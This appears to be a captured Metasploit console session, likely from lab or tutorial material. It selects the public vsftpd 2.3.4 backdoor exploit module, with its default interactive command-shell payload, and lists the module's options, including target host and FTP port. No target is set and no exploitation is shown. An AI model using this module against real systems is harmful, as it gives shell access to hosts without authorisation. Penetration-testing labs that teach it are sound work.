 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic